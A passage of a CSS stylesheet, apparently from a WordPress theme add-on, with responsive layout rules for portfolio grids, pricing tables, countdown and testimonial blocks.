    grid-template-columns: 1fr 1fr !important;
    grid-template-rows: repeat(8, 75px) !important;
    grid-template-areas: "md-1 md-2" "md-1 md-2" "md-1 md-4" "md-3 md-4" "md-3 md-6" "md-5 md-6" "md-5 md-7" "md-5 md-7";
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7 .sc_portfolio_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7 .sc_portfolio_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7 .sc_portfolio_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7 .sc_portfolio_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7 .sc_portfolio_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7 .sc_portfolio_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7 .sc_portfolio_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr !important;
    grid-template-rows: repeat(5, 75px) !important;
    grid-template-areas: "md-1 md-2 md-3" "md-1 md-2 md-3" "md-4 md-2 md-6" "md-4 md-5 md-6" "md-4 md-5 md-6" "md-7 md-7 md-6" "md-7 md-7 md-8" "md-7 md-7 md-8";
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_portfolio.sc_portfolio_fill .sc_portfolio_item .post_featured .post_info .post_title a {
    overflow: hidden;
    padding-bottom: 2px;
    text-overflow: ellipsis;
    max-width: 100%;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    display: -moz-box;
    -moz-line-clamp: 3;
    line-clamp: 3;
    box-orient: vertical;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap {
    padding: 2.2em 0 2.8em 2.9em;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_description_content {
    margin-bottom: 0;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_item {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .sc_blogger_portmodern .sc_blogger_content {
    width: var(--theme-var-page);
  }
  .sc_blogger_portmodern .sc_blogger_content .sc_blogger_item .sc_blogger_item_title {
    font-size: 2.4em;
  }
  .sc_blogger_portmodern .sc_blogger_content:hover .sc_blogger_item:after {
    opacity: 1 !important;
  }
  .sc_blogger_portmodern .sc_blogger_content:hover .sc_blogger_item .sc_blogger_item_title {
    opacity: 1 !important;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .close {
    top: 1.5em;
    right: 2.5em;
  }
  .sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_title {
    line-height: 1.1em;
    font-size: 1.6em;
  }
  .sc_portfolio.sc_portfolio_simple .sc_portfolio_item {
    padding: 0 28px 14px 0;
  }
  .portfolio_page .portfolio_page_title {
    max-width: none;
    margin-bottom: 25px;
  }
  .portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_description, .portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_description {
    width: 60%;
  }
  .portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_details, .portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_details {
    width: 40%;
  }
  .sc_portfolio.sc_portfolio_simple.related_wrap .related_columns .sc_portfolio_item {
    padding: 0 25px 20px 0;
  }
  .single-cpt_portfolio .post-navigation .nav-links {
    margin-top: 2.5em;
  }
  .portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details,
  .portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details {
    padding-left: 2em;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_title {
    line-height: 1.3;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description {
    padding: 5rem 3em 3rem 3em;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl, .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    max-width: calc(100% - 60px) !important;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title a, .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title a {
    overflow: hidden;
    padding: 2px 0;
    text-overflow: ellipsis;
    max-width: 100%;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    display: -moz-box;
    -moz-line-clamp: 2;
    line-clamp: 2;
    box-orient: vertical;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title {
    overflow: visible;
    white-space: normal;
  }
  /* Portfolio End */
  /* Countdown Start */
  .sc_countdown_default .sc_countdown_item .sc_countdown_digits {
    font-size: 52px;
  }
  .sc_countdown_default .sc_countdown_item .sc_countdown_label {
    font-size: 17px;
  }
  /* Countdown End */
  /* Price Styles Start */
  .sc_price_default .sc_price_item_link {
    padding-left: 30px;
    padding-right: 30px;
  }
  .sc_price_default .sc_price_item_description,
  .sc_price_default .sc_price_item_details {
    font-size: 15px;
  }
  .sc_price_light .sc_price_item_inner,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner {
    padding: 40px 30px;
  }
  .sc_price_light .sc_price_item_inner .sc_price_item_icon > span,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon > span {
    font-size: 2.7em;
  }
  .sc_price_light .sc_price_item_inner .sc_price_item_price,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price {
    font-size: 50px;
  }
  .sc_price_light .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details {
    margin-top: 30px;
  }
  .sc_price_light .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before {
    line-height: 1.5em;
  }
  .sc_price_light .sc_price_item_inner .sc_price_item_details,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details {
    padding-top: 25px;
  }
  .sc_price_light .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_light .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_light .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_light .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link {
    margin-top: 20px;
  }
  .sc_price_simple .sc_price_item_inner .sc_price_item_icon > span,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon > span {
    font-size: 2.7em;
  }
  .sc_price_simple .sc_price_item_inner .sc_price_item_price,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price {
    font-size: 50px;
  }
  .sc_price_simple .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details {
    margin-top: 25px;
  }
  .sc_price_simple .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before {
    line-height: 1.5em;
  }
  .sc_price_simple .sc_price_item_inner .sc_price_item_details,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details {
    margin-top: 25px;
  }
  .sc_price_simple .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_simple .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_simple .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_simple .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link {
    margin-top: 20px;
  }
  .sc_price_simple_shadow .sc_price_item_inner,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner {
    padding: 50px 20px 60px;
  }
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_icon > span,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon > span {
    font-size: 2.7em;
  }
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_price,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price {
    font-size: 50px;
  }
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details {
    margin-top: 25px;
  }
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before {
    line-height: 1.5em;
  }
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_details,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details {
    margin-top: 25px;
  }
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link {
    margin-top: 20px;
  }
  .sc_price_plain .sc_price_item_inner,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner {
    padding: 56px 40px 65px;
  }
  .sc_price_plain .sc_price_item_inner .sc_price_item_icon > span,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon > span {
    font-size: 2.7em;
  }
  .sc_price_plain .sc_price_item_inner .sc_price_item_price,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price {
    font-size: 50px;
  }
  .sc_price_plain .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before {
    font-size: 16px;
  }
  .sc_price_plain .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details {
    margin-top: 25px;
  }
  .sc_price_plain .sc_price_item_inner .sc_price_item_description,
  .sc_price_plain .sc_price_item_inner .sc_price_item_details,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details {
    margin-top: 25px;
  }
  .sc_price_plain .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_plain .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_plain .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_plain .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link {
    margin-top: 20px;
  }
  .sc_price_focus .sc_price_item_inner,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner {
    padding: 45px 32px 54px;
  }
  .sc_price_focus .sc_price_item_inner .sc_price_item_icon > span,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon > span {
    font-size: 2.7em;
  }
  .sc_price_focus .sc_price_item_inner .sc_price_item_price,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price {
    font-size: 50px;
  }
  .sc_price_focus .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details {
    margin-top: 30px;
  }
  .sc_price_focus .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before {
    line-height: 1.5em;
  }
  .sc_price_focus .sc_price_item_inner .sc_price_item_details,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details {
    padding-top: 25px;
  }
  .sc_price_focus .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_focus .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_focus .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_focus .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link {
    margin-top: 20px;
  }
  .sc_price_metro .sc_price_item_inner,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner {
    padding: 55px 30px;
  }
  .sc_price_metro .sc_price_item_inner .sc_price_item_icon > span,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon > span {
    font-size: 2.7em;
  }
  .sc_price_metro .sc_price_item_inner .sc_price_item_price,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price {
    font-size: 50px;
  }
  .sc_price_metro .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details {
    margin-top: 30px;
  }
  .sc_price_metro .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before {
    line-height: 1.5em;
  }
  .sc_price_metro .sc_price_item_inner .sc_price_item_details,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details {
    padding-top: 25px;
  }
  .sc_price_metro .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_metro .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_metro .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_metro .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link {
    margin-top: 20px;
  }
  /* Price Styles End */
  /* Testimonials Styles Start */
  .sc_testimonials_default .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_simple .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_classic .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_light .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_list .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_common .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_modern .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_creative .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_fashion .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_alter .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_alter2 .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_decoration .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_extra .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-] {
    padding-bottom: 50px;
  }
  .sc_testimonials_default .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_simple .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_classic .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_light .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_list .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_common .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_modern .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_creative .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_fashion .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_alter .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_alter2 .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_decoration .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_extra .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-] {
    padding-bottom: 0;
  }
  .sc_testimonials .sc_testimonials_item_author_title {
    font-size: 17px;
  }
  .sc_testimonials .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle,
  .sc_testimonials .sc_testimonials_item_author_subtitle {
    font-size: 15px;
  }
  .sc_testimonials_classic .sc_testimonials_item_content:before,
  .sc_testimonials_classic [class*=column] .sc_testimonials_item_content:before {
    margin-bottom: 25px;
    font-size: 20px;
  }
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom,
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom {
    padding-bottom: 5.5em;
  }
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom .swiper-pagination-custom,
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom .swiper-pagination-custom {
    height: 4em;
    line-height: 4em;
  }
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom .swiper-pagination-custom .swiper-pagination-button,
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom .swiper-pagination-custom .swiper-pagination-button {
    width: 4em;
    height: 4em;
  }
  body:not(.mobile_layout) .sc_testimonials_plain .sc_testimonials_slider {
    padding: 25px 0;
  }
  .sc_testimonials_plain .sc_testimonials_item {
    padding: 30px 30px 30px 60px;
  }
  .sc_testimonials_plain .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_plain .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 20px;
  }
  .sc_testimonials_plain .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_avatar {
    width: 50px;
    height: 50px;
  }
  .sc_testimonials_plain .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 3px;
  }
  .sc_testimonials_plain .sc_testimonials_item:before {
    top: 37px;
    left: 23px;
    width: 25px;
    height: 25px;
    line-height: 25px;
    font-size: 17px;
  }
  .sc_testimonials_simple .sc_testimonials_item_author_avatar {
    margin: 0 auto 20px;
  }
  .sc_testimonials_simple [class*=column] .sc_testimonials_item_content,
  .sc_testimonials_simple .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_simple [class*=column] .sc_testimonials_item_content:before,
  .sc_testimonials_simple .sc_testimonials_item_content:before {
    margin-bottom: 20px;
    font-size: 20px;
  }
  .sc_testimonials_simple .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,
  .sc_testimonials_simple .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    margin-top: 2em;
  }
  .sc_testimonials_default .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_default .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 25px;
  }
  .sc_testimonials_default .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_avatar {
    width: 4em;
    height: 4em;
  }
  .sc_testimonials_default .sc_testimonials_item:before {
    top: 37px;
    left: 23px;
    width: 25px;
    height: 25px;
    line-height: 25px;
    font-size: 17px;
  }
  .sc_testimonials_extra .sc_testimonials_item_author_avatar + .sc_testimonials_item_author_data {
    margin-top: 20px;
  }
  .sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_content {
    padding: 35px 25px 35px;
    font-size: 17px;
  }
  .sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_content:before {
    height: 32px;
    line-height: 32px;
    font-size: 19px;
    margin-bottom: 10px;
  }
  .sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 35px;
  }
  .sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author .sc_testimonias_item_author_avatar {
    width: 50px;
    height: 50px;
  }
  .sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_avatar .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 3px;
  }
  .sc_testimonials_light .sc_testimonials_item {
    padding: 0 0 0 50px;
  }
  .sc_testimonials_light .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_light .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 35px;
    margin-bottom: 5px;
  }
  .sc_testimonials_light .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_avatar {
    width: 60px;
    height: 60px;
  }
  .sc_testimonials_light .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 3px;
  }
  .sc_testimonials_light .sc_testimonials_item:before {
    top: 2px;
    width: 32px;
    height: 32px;
    line-height: 32px;
    font-size: 20px;
  }
  .sc_testimonials_light .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    padding-left: 42px;
    margin-top: 1.5em;
  }
  .sc_testimonials_list .sc_testimonials_item [class*=column] .sc_testimonials_item_content,
  .sc_testimonials_list .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_list .sc_testimonials_item:before {
    width: 32px;
    height: 32px;
    line-height: 32px;
    font-size: 20px;
    margin-bottom: 25px;
  }
  .sc_testimonials_common [class*=column] .sc_testimonials_item_author,
  .sc_testimonials_common .sc_testimonials_item_author {
    margin: 22px 0 0;
  }
  .sc_testimonials_common .sc_testimonials_item [class*=column] .sc_testimonials_item_content,
  .sc_testimonials_common .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_modern .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_modern .sc_testimonials_item .sc_testimonials_item_content strong {
    font-size: 20px;
  }
  .sc_testimonials_modern .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 25px;
  }
  .sc_testimonials_modern .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_avatar {
    width: 60px;
    height: 60px;
  }
  .sc_testimonials_modern .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 3px;
  }
  .sc_testimonials_modern .sc_testimonials_item:before {
    font-size: 22px;
    margin-bottom: 25px;
  }
  .sc_testimonials_hover .sc_testimonials_item {
    padding: 40px 40px 45px;
  }
  .sc_testimonials_hover .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_hover .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 25px;
  }
  .sc_testimonials_hover .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_avatar {
    width: 60px;
    height: 60px;
  }
  .sc_testimonials_hover .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data {
    margin-top: 7px;
    margin-bottom: 7px;
  }
  .sc_testimonials_hover .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 1px;
  }
  .sc_testimonials_hover .sc_testimonials_item:before {
    font-size: 20px;
    margin-bottom: 20px;
  }
  .sc_testimonials_accent .sc_testimonials_item {
    padding: 35px 30px;
  }
  .sc_testimonials_accent .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_accent .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 20px;
  }
  .sc_testimonials_accent .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_avatar {
    width: 60px;
    height: 60px;
  }
  .sc_testimonials_accent .sc_testimonials_item .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 3px;
  }
  .sc_testimonials_accent .sc_testimonials_item:before {
    font-size: 20px;
    margin-bottom: 15px;
  }
  .sc_testimonials_accent2 .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,
  .sc_testimonials_accent2 .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    margin-top: 1em;
  }
  .sc_testimonials_accent2 .sc_testimonials_item {
    padding: 35px 30px;
  }
  .sc_testimonials_accent2 .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 17px;
  }
